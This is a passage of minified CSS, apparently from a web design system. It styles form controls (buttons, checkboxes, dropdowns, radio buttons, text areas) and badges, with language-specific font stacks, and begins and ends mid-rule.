Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:invalid{outline:none}.form-textarea~.form-label{display:block;margin-top:-4px}.form-button{--sk-button-color:#fff;--sk-button-color-hover:var(--sk-button-color);--sk-button-color-active:var(--sk-button-color-hover);--sk-button-disabled-opacity:var(--sk-link-disabled-opacity,0.42);--sk-button-border-color:transparent;--sk-button-border-radius:980px;--sk-button-margin-horizontal:14px;--sk-button-margin-vertical:14px;--sk-button-min-width-basis:60px;--sk-button-padding-horizontal:16px;--sk-button-padding-vertical:9px;--sk-button-border-width:1px;--sk-button-box-sizing:content-box;--sk-button-width:auto;--sk-button-display:inline-block;font-size:14px;line-height:1.2857742857;letter-spacing:-.016em;background:var(--sk-button-background);color:var(--sk-button-color);border-color:var(--sk-button-border-color);padding-block:calc(var(--sk-button-padding-vertical) - var(--sk-button-border-width));padding-inline:calc(var(--sk-button-padding-horizontal) - var(--sk-button-border-width));border-radius:var(--sk-button-border-radius);border-style:solid;border-width:var(--sk-button-border-width);width:var(--sk-button-width);min-width:calc(var(--sk-button-min-width-basis) - var(--sk-button-padding-horizontal)*2);cursor:pointer;display:var(--sk-button-display);box-sizing:var(--sk-button-box-sizing);text-align:center;text-decoration:none;white-space:nowrap;--sk-button-background:#0071e3;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-padding-horizontal:31px;--sk-button-padding-vertical:18px;--sk-button-min-width-basis:90px;--sk-button-margin-horizontal:22px;--sk-button-margin-vertical:22px;font-size:17px;line-height:1.1764805882;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;--sk-button-box-sizing:border-box;--sk-button-width:100%;--sk-button-display:block;--sk-button-border-radius:8px;--sk-button-margin-horizontal:9px;--sk-button-margin-vertical:9px;border-radius:12px;white-space:normal;display:inline-block}.form-button:lang(ja){line-height:1.3571828571}.form-button:lang(ko){line-height:1.4285914286}.form-button:lang(th),.form-button:lang(zh){line-height:1.3571828571}.form-button:lang(th){letter-spacing:0}.form-button:hover{background:var(--sk-button-background-hover,var(--sk-button-background));color:var(--sk-button-color-hover,var(--sk-button-color));text-decoration:none;border-color:transparent}.form-button:focus-visible{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:var(--sk-focus-offset-container,3px)}.form-button:active{background:var(--sk-button-background-active,var(--sk-button-background));color:var(--sk-button-color-active,var(--sk-button-color));outline:none}.form-button.disabled,.form-button:disabled{pointer-events:none;opacity:var(--sk-button-disabled-opacity)}.form-button:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(zh){letter-spacing:0}.form-button:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-button-secondary{--sk-button-background:transparent;--sk-button-background-hover:#0077ed;--sk-button-background-active:#006edb;--sk-button-color:#06c;--sk-button-color-hover:#fff;--sk-button-border-color:#06c}.form-button:focus{outline:none}.form-button:focus[data-focus-method=key],html.as-keyboarduser .form-button:focus,html.form-keyboarduser .form-button:focus{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-checkbox{position:relative}.form-checkbox .form-checkbox-indicator{border-color:#86868b;background-color:hsla(0,0%,100%,.8)}.form-checkbox :hover~.form-label .form-checkbox-indicator{border-color:#8f8f94}.form-checkbox :checked~.form-label .form-checkbox-indicator{color:#fff;border-color:#0071e3;background-color:#0071e3}.form-checkbox .focused~.form-label .form-checkbox-indicator,.form-checkbox :focus~.form-label .form-checkbox-indicator{outline:none}.form-checkbox .focused~.form-label .form-checkbox-indicator[data-focus-method=key],.form-checkbox :focus~.form-label .form-checkbox-indicator[data-focus-method=key],html.as-keyboarduser .form-checkbox .focused~.form-label .form-checkbox-indicator,html.as-keyboarduser .form-checkbox :focus~.form-label .form-checkbox-indicator,html.form-keyboarduser .form-checkbox .focused~.form-label .form-checkbox-indicator,html.form-keyboarduser .form-checkbox :focus~.form-label .form-checkbox-indicator{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-checkbox .disabled~.form-label,.form-checkbox :disabled~.form-label{color:#6e6e73}.form-checkbox .disabled~.form-label .form-checkbox-indicator,.form-checkbox :disabled~.form-label .form-checkbox-indicator{color:#86868b;border-color:hsla(240,2%,54%,.42);background:rgba(0,0,0,.01)}.is-error .form-checkbox .form-checkbox-indicator{border-color:#e30000;background:#fff2f4}.form-checkbox-input{position:absolute;top:.1764705882rem;opacity:0;width:.9411764706rem;height:.9411764706rem}html:not([dir=rtl]) .form-checkbox-input{left:0}html[dir=rtl] .form-checkbox-input{right:0}.form-checkbox-input:checked~.form-label .form-checkbox-indicator:after,.form-checkbox-input:checked~.form-label .form-checkbox-indicator:before{font-family:SF Pro Icons;color:inherit;display:inline-block;font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:underline;position:relative;z-index:1;alt:"";text-decoration:none}.form-checkbox-input:checked~.form-label .form-checkbox-indicator:before{display:none}.form-checkbox-input:checked~.form-label .form-checkbox-indicator:after,.form-checkbox-input:checked~.form-label .form-checkbox-indicator:before{content:""}.form-checkbox-input:checked~.form-label .form-checkbox-indicator:after{position:absolute;top:-.4117647059rem;font-size:18px;line-height:1.5555555556;font-weight:400;letter-spacing:.009em;font-family:SF Pro Icons}html:not([dir=rtl]) .form-checkbox-input:checked~.form-label .form-checkbox-indicator:after{left:.5px}html[dir=rtl] .form-checkbox-input:checked~.form-label .form-checkbox-indicator:after{right:.5px}.form-checkbox .form-label{padding-inline-start:1.5294117647rem;margin-bottom:.6470588235rem}.form-checkbox-indicator{position:absolute;top:.1176470588rem;display:inline-block;cursor:pointer;width:.8235294118rem;height:.8235294118rem;border-radius:.1764705882rem;border-width:1px;border-style:solid}html:not([dir=rtl]) .form-checkbox-indicator{left:0}html[dir=rtl] .form-checkbox-indicator{right:0}.form-checkbox-input:disabled~.form-label .form-checkbox-indicator{cursor:default}.form-dropdown{position:relative;margin-bottom:.8235294118rem}.form-dropdown .form-dropdown-select{color:#1d1d1f;border-color:#86868b;background-color:hsla(0,0%,100%,.8)}.form-dropdown .form-dropdown-select.focused,.form-dropdown .form-dropdown-select:focus{border-color:#0071e3}.form-dropdown .form-dropdown-select.focused:not(button),.form-dropdown .form-dropdown-select:focus:not(button){outline:none}.form-dropdown .form-dropdown-select.focused:not(button)[data-focus-method=key],.form-dropdown .form-dropdown-select:focus:not(button)[data-focus-method=key],html.as-keyboarduser .form-dropdown .form-dropdown-select.focused:not(button),html.as-keyboarduser .form-dropdown .form-dropdown-select:focus:not(button),html.form-keyboarduser .form-dropdown .form-dropdown-select.focused:not(button),html.form-keyboarduser .form-dropdown .form-dropdown-select:focus:not(button){outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-dropdown .form-dropdown-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #1d1d1f}.form-dropdown .form-dropdown-select option:not(:disabled){color:#1d1d1f}.form-dropdown :disabled{color:#6e6e73;opacity:1;border-color:hsla(240,2%,54%,.42);background-color:rgba(0,0,0,.01)}.form-dropdown .form-dropdown-selectnone{color:transparent}.form-dropdown .form-dropdown-selectnone:-moz-focusring{text-shadow:none}.form-dropdown .form-dropdown-chevron,.form-dropdown .form-dropdown-label,.form-dropdown .form-dropdown-selectnone~.form-dropdown-label,.form-dropdown :disabled~.form-dropdown-label{color:#6e6e73}.form-dropdown.is-error .form-dropdown-select{border-color:#e30000;background-color:#fff2f4}.form-dropdown.is-error .focused .form-dropdown-select,.form-dropdown.is-error .form-dropdown-select:focus{border-color:#0071e3;background-color:hsla(0,0%,100%,.8)}.form-dropdown.is-error .form-dropdown-label{color:#e30000}.form-dropdown.is-error .is-expanded .form-dropdown-label{color:#6e6e73}.form-dropdown-select{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%;height:3.2941176471rem;border-radius:12px;border-width:1px;border-style:solid;box-sizing:border-box;padding:1.0588235294rem 2.3529411765rem 0 .9411764706rem;-webkit-appearance:none;appearance:none;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.form-dropdown-select:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(ko),.form-dropdown-select:lang(th),.form-dropdown-select:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-dropdown-select:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;top:1.0588235294rem}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(ko){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(th){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select.form-dropdown-selectnone~.form-dropdown-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-select:focus:not(button){border-width:2px;padding-inline-start:.8823529412rem}.form-dropdown-select:disabled{cursor:default}.form-dropdown-select:disabled+.form-dropdown-chevron{opacity:.42}.is-error .form-dropdown-select{margin-bottom:0}.form-dropdown-chevron{position:absolute;pointer-events:none;top:.7058823529rem;font-size:20px;line-height:1.4;font-weight:400;letter-spacing:.006em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:after,.form-dropdown-chevron:before{font-family:SF Pro Icons;color:inherit;display:inline-block;font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:underline;position:relative;z-index:1;alt:"";text-decoration:none}.form-dropdown-chevron:before{display:none}.form-dropdown-chevron:after,.form-dropdown-chevron:before{content:""}.form-dropdown-chevron:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(ko){font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(th){font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-chevron:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-dropdown-chevron{right:.9411764706rem}html[dir=rtl] .form-dropdown-chevron{left:.9411764706rem}.is-expanded .form-dropdown-chevron:after,.is-expanded .form-dropdown-chevron:before{font-family:SF Pro Icons;color:inherit;display:inline-block;font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:underline;position:relative;z-index:1;alt:"";text-decoration:none}.is-expanded .form-dropdown-chevron:before{display:none}.is-expanded .form-dropdown-chevron:after,.is-expanded .form-dropdown-chevron:before{content:""}.form-dropdown-label{position:absolute;pointer-events:none;transition-timing-function:ease-in;transition-duration:.125s;top:.5882352941rem;font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-dropdown-label{left:1rem}html[dir=rtl] .form-dropdown-label{right:1rem}.form-dropdown-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(zh){letter-spacing:0}.form-dropdown-label:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-multiline{position:relative;max-height:3.2941176471rem}.form-dropdown-multiline .form-dropdown-select:focus,.form-dropdown-multiline.focused .form-dropdown-select{border-color:#0071e3;outline:none}.form-dropdown-multiline .form-dropdown-select:focus[data-focus-method=key],.form-dropdown-multiline.focused .form-dropdown-select[data-focus-method=key],html.as-keyboarduser .form-dropdown-multiline .form-dropdown-select:focus,html.as-keyboarduser .form-dropdown-multiline.focused .form-dropdown-select,html.form-keyboarduser .form-dropdown-multiline .form-dropdown-select:focus,html.form-keyboarduser .form-dropdown-multiline.focused .form-dropdown-select{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-dropdown-multiline .form-dropdown-options{background-color:#fff}.form-dropdown-multiline .form-dropdown-option{background-color:hsla(0,0%,100%,.8);color:#1d1d1f;border-color:#86868b}.form-dropdown-multiline .form-dropdown-option-text{color:#6e6e73}.form-dropdown-multiline .form-dropdown-option.selected,.form-dropdown-multiline .form-dropdown-option:hover{background-color:#0071e3;color:#fff}.form-dropdown-multiline .form-dropdown-option.selected .form-dropdown-option-text,.form-dropdown-multiline .form-dropdown-option:hover .form-dropdown-option-text{color:#fff}.form-dropdown-multiline.is-expanded{z-index:2}.form-dropdown-multiline .form-dropdown-select:focus,.form-dropdown-multiline.focused .form-dropdown-select{border-width:2px;padding-inline-start:.8823529412rem}.form-dropdown-title{margin:0;padding:0;top:1.5882352941rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:absolute}.form-dropdown-options{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;position:absolute;top:3.2352941176rem;margin-inline-start:2px;margin-inline-end:2px;display:none;list-style-type:none;border-bottom-left-radius:11px;border-bottom-right-radius:11px;width:calc(100% - 4px);max-height:23.5294117647rem;overflow:auto}.form-dropdown-options:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(ko),.form-dropdown-options:lang(th),.form-dropdown-options:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-dropdown-options:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-options:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-dropdown-options{left:0}html[dir=rtl] .form-dropdown-options{right:0}.is-expanded .form-dropdown-options{display:block}.is-expanded .form-dropdown-options .form-dropdown-option{cursor:default}.is-expanded .form-dropdown-options .form-dropdown-option:focus{outline:none}.is-expanded .form-dropdown-options .form-dropdown-option:last-child.selected,.is-expanded .form-dropdown-options .form-dropdown-option:last-child:hover{padding-bottom:12px}.form-dropdown-option{position:relative;border-top-width:1px;border-top-style:solid;padding-inline-start:16px;padding-inline-end:16px;padding-bottom:11px}.form-dropdown-option input:disabled+label .form-dropdown-option-text,.form-dropdown-option input:disabled+label .form-dropdown-option-title{opacity:.32}.form-dropdown-option .icon-check{position:absolute;margin:0;top:.6470588235rem;display:none}html:not([dir=rtl]) .form-dropdown-option .icon-check{right:16px}html[dir=rtl] .form-dropdown-option .icon-check{left:16px}.form-dropdown-option.checked .icon-check{display:block}.form-dropdown-option-title{margin:12px 0 2px 0;display:block}.form-dropdown-option-text{font-size:14px;line-height:1.4285914286;font-weight:400;letter-spacing:-.016em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;padding:0;margin:0}.form-dropdown-option-text:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(ja){line-height:1.4;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(ko){line-height:1.5714285714;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(zh){line-height:1.5;letter-spacing:0}.form-dropdown-option-text:lang(th){line-height:1.3571828571;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-dropdown-option-text:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-radiobutton{position:relative}.form-radiobutton .form-radiobutton-indicator{border-color:#86868b;background-color:hsla(0,0%,100%,.8)}.form-radiobutton :hover~.form-label .form-radiobutton-indicator{border-color:#8f8f94}.form-radiobutton :checked~.form-label .form-radiobutton-indicator{border-color:#0071e3;background-color:#fff}.form-radiobutton .focused~.form-label .form-radiobutton-indicator,.form-radiobutton :focus~.form-label .form-radiobutton-indicator{outline:none}.form-radiobutton .focused~.form-label .form-radiobutton-indicator[data-focus-method=key],.form-radiobutton :focus~.form-label .form-radiobutton-indicator[data-focus-method=key],html.as-keyboarduser .form-radiobutton .focused~.form-label .form-radiobutton-indicator,html.as-keyboarduser .form-radiobutton :focus~.form-label .form-radiobutton-indicator,html.form-keyboarduser .form-radiobutton .focused~.form-label .form-radiobutton-indicator,html.form-keyboarduser .form-radiobutton :focus~.form-label .form-radiobutton-indicator{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-radiobutton :disabled~.form-label{color:#6e6e73}.form-radiobutton :disabled~.form-label .form-radiobutton-indicator{background-color:rgba(0,0,0,.01);border-color:hsla(240,2%,54%,.42)}.form-radiobutton :disabled:checked~.form-label .form-radiobutton-indicator:after{background-color:#86868b}.is-error .form-radiobutton .form-radiobutton-indicator{border-color:#e30000;background:#fff2f4}.form-radiobutton-input{position:absolute;top:3px;opacity:0;width:16px;height:16px}html:not([dir=rtl]) .form-radiobutton-input{left:0}html[dir=rtl] .form-radiobutton-input{right:0}.form-radiobutton-input:checked:not(:disabled)~.form-label .form-radiobutton-indicator{width:4px;height:4px;border-width:6px}.form-radiobutton-input:checked:disabled~.form-label .form-radiobutton-indicator:after{content:"";position:absolute;top:5px;width:4px;height:4px;border-radius:50%}html:not([dir=rtl]) .form-radiobutton-input:checked:disabled~.form-label .form-radiobutton-indicator:after{left:5px}html[dir=rtl] .form-radiobutton-input:checked:disabled~.form-label .form-radiobutton-indicator:after{right:5px}.form-radiobutton .form-label{padding-inline-start:26px;margin-bottom:11px}.form-radiobutton-indicator{border-radius:50%;width:14px;height:14px;border-width:1px;border-style:solid;cursor:pointer;position:absolute;display:inline-block;top:2px}html:not([dir=rtl]) .form-radiobutton-indicator{left:0}html[dir=rtl] .form-radiobutton-indicator{right:0}.form-radiobutton-input:disabled~.form-label .form-radiobutton-indicator{cursor:default}.badge{--sk-badge-background:rgba(245,99,0,.1);--sk-badge-text-color:#b64400;--sk-badge-border-radius:6px;--sk-badge-horizontal-padding:9px;--sk-badge-vertical-padding:6px;--sk-badge-margin:0;--sk-badge-display:initial;box-sizing:border-box;white-space:nowrap;color:var(--sk-badge-text-color);background-color:var(--sk-badge-background);border-radius:var(--sk-badge-border-radius);padding:var(--sk-badge-vertical-padding) var(--sk-badge-horizontal-padding);margin-inline-start:var(--sk-badge-margin);display:var(--sk-badge-display);font-size:17px;line-height:1.1764805882;font-weight:600;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(ko),.badge:lang(zh){letter-spacing:0}.badge:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.badge:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica 